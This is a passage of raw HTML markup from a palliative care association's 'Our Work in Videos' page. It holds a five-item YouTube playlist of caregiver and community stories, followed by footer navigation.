					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b34891" data-id="6b34891" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edfa1b9 e-tabs-view-vertical elementor-layout-right elementor-widget elementor-widget-video-playlist" data-id="edfa1b9" data-element_type="widget" data-settings="{&quot;playlist_title&quot;:&quot;Playlist&quot;,&quot;tabs&quot;:[{&quot;title&quot;:&quot;HOSPAZ Bantwana Project Community Heroes &amp; Heroines sv&quot;,&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=pWRydWrfAyM&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/hospaz.co.zw\/wp-content\/uploads\/2023\/04\/18.jpg&quot;,&quot;id&quot;:342,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;_id&quot;:&quot;5bc313c&quot;,&quot;vimeo_url&quot;:null,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Daisy Honye Lead Case Care Worker&quot;,&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=V3suWPG16sA&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/hospaz.co.zw\/wp-content\/uploads\/2023\/04\/18.jpg&quot;,&quot;id&quot;:342,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;_id&quot;:&quot;cd16f0f&quot;,&quot;vimeo_url&quot;:null,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Ever Muzoriwa, Mai Brenda Care giver&quot;,&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=7LlRFbXAdSo&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/hospaz.co.zw\/wp-content\/uploads\/2023\/04\/18.jpg&quot;,&quot;id&quot;:342,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;_id&quot;:&quot;bf4de45&quot;,&quot;vimeo_url&quot;:null,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;Hon Roy T Maungwa&quot;,&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=2hiFClpOIjc&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/hospaz.co.zw\/wp-content\/uploads\/2023\/04\/18.jpg&quot;,&quot;id&quot;:342,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;b8899cd&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null},{&quot;title&quot;:&quot;MENTOR MOTHER&quot;,&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=2hiFClpOIjc&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/hospaz.co.zw\/wp-content\/uploads\/2023\/04\/18.jpg&quot;,&quot;id&quot;:342,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;_id&quot;:&quot;7e8e0f0&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null}],&quot;inner_tab_title_1&quot;:&quot;Tab #1&quot;,&quot;inner_tab_title_2&quot;:&quot;Tab #2&quot;}" data-widget_type="video-playlist.default">
				<div class="elementor-widget-container">
					
		<div class="e-tabs">
			<div class="e-tabs-main-area">
				<div class="e-tabs-wrapper">
					<div class="e-tabs-header">
												<h2 class="e-tabs-title">Playlist</h2>
						<div class="e-tabs-header-right-side">
															<span class="e-tabs-videos-count">5 Videos</span>
														<i aria-hidden="true" class="e-tabs-toggle-videos-display-button rotate-down eicon-caret-down"></i>						</div>
					</div>
					<div class="e-tabs-items-wrapper">
						<div class="e-tabs-items" role="tablist">
																								<div id="e-tab-title-2491" class="e-tab-title e-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="e-tab-content-2491">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="https://hospaz.co.zw/wp-content/uploads/2023/04/18.jpg" />
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="HOSPAZ Bantwana Project Community Heroes &amp; Heroines sv">
											<a href="">
																								HOSPAZ Bantwana Project Community Heroes & Heroines sv											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-2492" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="e-tab-content-2492">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="https://hospaz.co.zw/wp-content/uploads/2023/04/18.jpg" />
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Daisy Honye Lead Case Care Worker">
											<a href="">
																								Daisy Honye Lead Case Care Worker											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-2493" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="e-tab-content-2493">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="https://hospaz.co.zw/wp-content/uploads/2023/04/18.jpg" />
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Ever Muzoriwa, Mai Brenda Care giver">
											<a href="">
																								Ever Muzoriwa, Mai Brenda Care giver											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-2494" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="e-tab-content-2494">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="https://hospaz.co.zw/wp-content/uploads/2023/04/18.jpg" />
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="Hon Roy T Maungwa">
											<a href="">
																								Hon Roy T Maungwa											</a>
										</h4>
																			</div>
																																<div id="e-tab-title-2495" class="e-tab-title e-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="e-tab-content-2495">
																					<div class="e-tab-thumbnail">
																									<img decoding="async" src="https://hospaz.co.zw/wp-content/uploads/2023/04/18.jpg" />
																								<span class="icon-play"><i aria-hidden="true" class="fas fa-play-circle"></i></span>
												<span class="icon-watched"><i aria-hidden="true" class="fas fa-check-circle"></i></span>
											</div>
																				<h4 class="e-tab-title-text" title="MENTOR MOTHER">
											<a href="">
																								MENTOR MOTHER											</a>
										</h4>
																			</div>
																					</div>
						<div class="shadow shadow-top" aria-hidden="true"></div>
						<div class="shadow shadow-bottom" aria-hidden="true"></div>
					</div>
				</div>

				<div class="e-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
											<div id="e-tab-content-2491" class="e-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="e-tab-title-2491" tabindex="0" data-video-url="https://www.youtube.com/watch?v=pWRydWrfAyM" data-video-type="youtube" data-video-title="HOSPAZ Bantwana Project Community Heroes &amp; Heroines sv" data-video-duration="">
							<div></div>
													</div>
											<div id="e-tab-content-2492" class="e-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="e-tab-title-2492" tabindex="0" data-video-url="https://www.youtube.com/watch?v=V3suWPG16sA" data-video-type="youtube" data-video-title="Daisy Honye Lead Case Care Worker" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-2493" class="e-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="e-tab-title-2493" tabindex="0" data-video-url="https://www.youtube.com/watch?v=7LlRFbXAdSo" data-video-type="youtube" data-video-title="Ever Muzoriwa, Mai Brenda Care giver" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-2494" class="e-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="e-tab-title-2494" tabindex="0" data-video-url="https://www.youtube.com/watch?v=2hiFClpOIjc" data-video-type="youtube" data-video-title="Hon Roy T Maungwa" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
											<div id="e-tab-content-2495" class="e-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="e-tab-title-2495" tabindex="0" data-video-url="https://www.youtube.com/watch?v=2hiFClpOIjc" data-video-type="youtube" data-video-title="MENTOR MOTHER" data-video-duration="" hidden="hidden">
							<div></div>
													</div>
									</div>
			</div>

			<div class="e-tabs-inner-tabs" >
																																																				</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="14" class="elementor elementor-14 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2c29c24f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c29c24f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;mdp_selection_sticky_effect_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6673fe36" data-id="6673fe36" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e2b6a6f elementor-widget elementor-widget-image" data-id="2e2b6a6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="277" height="149" src="https://hospaz.co.zw/wp-content/uploads/2023/04/Asset-1.png" class="attachment-medium size-medium wp-image-69" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5997933a elementor-widget elementor-widget-text-editor" data-id="5997933a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>“Palliative Care for all”</p><p>Palliative Care Reflects Comprehensive Care</p>								</div>
				</div>
				<div class="elementor-element elementor-element-48044463 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="48044463" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-efefc6a" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8419476" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9e6e610" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2a1b178" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453dc8fa" data-id="453dc8fa" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a09afcf elementor-widget elementor-widget-heading" data-id="6a09afcf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Quick links</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-719b8660 elementor-widget__width-auto elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="719b8660" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-719b8660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://hospaz.co.zw/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302"><a href="https://hospaz.co.zw/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-sub-item elementor-item-anchor">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://hospaz.co.zw/board-members/" class="elementor-sub-item">Board Members</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://hospaz.co.zw/senior-management-team/" class="elementor-sub-item">Senior Management Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://hospaz.co.zw/meet-our-team/" class="elementor-sub-item">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-sub-item elementor-item-anchor">Membership</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://hospaz.co.zw/membership-information/" class="elementor-sub-item">Membership Information</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://hospaz.co.zw/annual-report/" class="elementor-sub-item">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-sub-item">Hospaz Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://hospaz.co.zw/integrated-control-and-management-of-tb-through-palliative-care/" class="elementor-sub-item">Integrated Control And Management Of TB Through Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://hospaz.co.zw/integrating-palliative-care-at-all-levels-of-health-care/" class="elementor-sub-item">Integrating Palliative Care At All Levels Of Health Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-item">Palliative Care</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#" class="elementor-sub-item elementor-item-anchor">FAQ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://hospaz.co.zw/what-is-palliative-care/" class="elementor-sub-item">What Is Palliative Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://hospaz.co.zw/faq/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hospaz.co.zw/who-qualifies/" class="elementor-sub-item">Who Qualifies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a href="#" class="elementor-sub-item elementor-item-anchor">TYPES OF CARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://hospaz.co.zw/hospice-care/" class="elementor-sub-item">Hospice Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://hospaz.co.zw/care-for-children/" class="elementor-sub-item">Care For Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://hospaz.co.zw/bereavement/" class="elementor-sub-item">Bereavement</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#" class="elementor-item elementor-item-anchor">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://hospaz.co.zw/donate/" class="elementor-sub-item">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://hospaz.co.zw/become-a-member/" class="elementor-sub-item">Become a Member</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#" class="elementor-sub-item elementor-item-anchor">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://hospaz.co.zw/training-packages/" class="elementor-sub-item">Training Packages</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#" class="elementor-sub-item elementor-item-anchor">Work With Us</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hospaz.co.zw/consultants/" class="elementor-sub-item">Consultants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hospaz.co.zw/volunteers/" class="elementor-sub-item">Volunteers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hospaz.co.zw/internship/" class="elementor-sub-item">Internship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hospaz.co.zw/vacancies/" class="elementor-sub-item">Vacancies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1274"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-370"><a href="#" class="elementor-sub-item elementor-item-anchor">Our Work</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://hospaz.co.zw/our-work-in-pictures/" class="elementor-sub-item">Our Work in Pictures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-351 current_page_item menu-item-356"><a href="https://hospaz.co.zw/our-work-in-videos/" aria-current="page" class="elementor-sub-item elementor-item-active">Our Work in Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1880"><a href="https://hospaz.co.zw/news/" class="elementor-item">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://hospaz.co.zw/key-events/" class="elementor-sub-item">Key Events</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-719b8660" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a href="https://hospaz.co.zw/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302"><a href="https://hospaz.co.zw/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Leadership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://hospaz.co.zw/board-members/" class="elementor-sub-item" tabindex="-1">Board Members</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://hospaz.co.zw/senior-management-team/" class="elementor-sub-item" tabindex="-1">Senior Management Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://hospaz.co.zw/meet-our-team/" class="elementor-sub-item" tabindex="-1">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-411"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Membership</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://hospaz.co.zw/membership-information/" class="elementor-sub-item" tabindex="-1">Membership Information</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://hospaz.co.zw/annual-report/" class="elementor-sub-item" tabindex="-1">Annual Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Programs</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-sub-item" tabindex="-1">Hospaz Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://hospaz.co.zw/integrated-control-and-management-of-tb-through-palliative-care/" class="elementor-sub-item" tabindex="-1">Integrated Control And Management Of TB Through Palliative Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://hospaz.co.zw/integrating-palliative-care-at-all-levels-of-health-care/" class="elementor-sub-item" tabindex="-1">Integrating Palliative Care At All Levels Of Health Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://hospaz.co.zw/hospaz-palliative-care/" class="elementor-item" tabindex="-1">Palliative Care</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-470"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAQ</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://hospaz.co.zw/what-is-palliative-care/" class="elementor-sub-item" tabindex="-1">What Is Palliative Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://hospaz.co.zw/faq/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hospaz.co.zw/who-qualifies/" class="elementor-sub-item" tabindex="-1">Who Qualifies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-471"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">TYPES OF CARE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://hospaz.co.zw/hospice-care/" class="elementor-sub-item" tabindex="-1">Hospice Care</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://hospaz.co.zw/care-for-children/" class="elementor-sub-item" tabindex="-1">Care For Children</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://hospaz.co.zw/bereavement/" class="elementor-sub-item" tabindex="-1">Bereavement</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Get Involved</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://hospaz.co.zw/donate/" class="elementor-sub-item" tabindex="-1">Donate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://hospaz.co.zw/become-a-member/" class="elementor-sub-item" tabindex="-1">Become a Member</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Training</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://hospaz.co.zw/training-packages/" class="elementor-sub-item" tabindex="-1">Training Packages</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Work With Us</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hospaz.co.zw/consultants/" class="elementor-sub-item" tabindex="-1">Consultants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hospaz.co.zw/volunteers/" class="elementor-sub-item" tabindex="-1">Volunteers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hospaz.co.zw/internship/" class="elementor-sub-item" tabindex="-1">Internship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hospaz.co.zw/vacancies/" class="elementor-sub-item" tabindex="-1">Vacancies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-1274"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-370"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Work</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://hospaz.co.zw/our-work-in-pictures/" class="elementor-sub-item" tabindex="-1">Our Work in Pictures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-351 current_page_item menu-item-356"><a href="https://hospaz.co.zw/our-work-in-videos/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Our Work in Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1880"><a href="https://hospaz.co.zw/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://hospaz.co.zw/key-events/" class="elementor-sub-item" tabindex="-1">Key Events</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57cd922e" data-id="57cd922e" data-element_type="column" data-settings="{&quot;mdp_selection_sticky_column_effect_enable&quot;:false}">
			<div class="elementor-widget-wrap elementor-element-populated">
